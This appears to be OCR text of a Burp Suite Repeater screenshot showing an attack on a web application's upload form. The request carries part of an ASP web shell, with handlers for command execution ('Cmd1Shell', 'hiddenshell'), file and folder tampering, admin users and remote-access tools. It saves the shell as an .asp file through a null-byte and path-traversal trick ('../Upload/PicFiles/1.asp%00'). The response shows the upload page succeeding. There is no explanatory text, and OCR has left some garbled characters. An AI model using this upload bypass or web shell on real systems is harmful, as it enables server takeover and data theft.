 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
LBF:ABC.DelFile(FName):Set ABC=Nothing:Case "EditFile":Set ABC=New
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New
LBF:ABC.CopyFile(FName):Set ABC=Nothing:Case "MoveFile":Set ABC=New
LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New
LBF:ABC.DelFolder(FName):Set ABC=Nothing:Case "CopyFolder":Set ABC=New
LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New
LBF:ABC.MoveFolder(FName):Set ABC=Nothing:Case "NewFolder":Set ABC=New
LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case
"Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect
URL:Case "UpFile":UpFile():Case "ScanDriveForm":ScanDriveForm:Case
"ScanDrive":ScanDrive Request("Drive"):Case "ScFolder":ScFolder
Request("Folder"):Case "Course":Course():Case
"AdminUser":AdminUser():case "hiddenshell":hiddenshell():Case
"chamacode":Case "Cmd1Shell":Cmd1Shell():Case "Upload":Upload():case
"MMD":MMD():case "SetFileText":SetFileText():Case "radmin":radmin():Case
"suftp":suftp():Case "goback":goback():Case "php":php():Case
"apjdel":apjdel():Case "pcanywhere4":pcanywhere4():Case
"CreateMdb":CreateMdb FName:Case "CompactMdb":CompactMdb FName:Case
"DbManager":DbManager():Case Else MainForm():End Select
if Action<>"Servu" then ShowErr()
jb"</body></html>" %>
------WebKitFormBoundaryV7LK7JUUJhFjVAoz
Content-Disposition: form-data; name="SaveToPath"
../Upload/PicFiles/1.asp%00
------WebKitFormBoundaryV7LK7JUUJhFjVAoz
Content-Disposition: form-data; name="Submit"
□□□
------WebKitFormBoundaryV7LK7JUUJhFjVAoz--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>□□□□</title>
<link rel="stylesheet" href="Images/CssAdmin.css">
<script language="JavaScript">
<!--
function CopyPath(FilePath,FileSize)
{
var str=location.toString()
var Result=((((str.split('?'))[1]).split('='))[1]);
window.opener.editForm(Result).focus();
window.opener.document.editForm(Result).value=FilePath;
if (Result == "FileUrl")
{
window.opener.document.editForm.FileSize.value=FileSize;
}
window.opener=null;
window.close();
}
//-->
</script>
</head>
<body >
<table width=400 border=0 align="center" cellpadding="12" cellspacing="1" bgcol
<tr>
<td width=100% height=100% align="center" bgcolor="#EBF2F9" class=tablebody
ssb.jpg□□□□&nbsp;□<br>
</td>
</tr>
</table>
</body>
</html>
? < + > Type a search term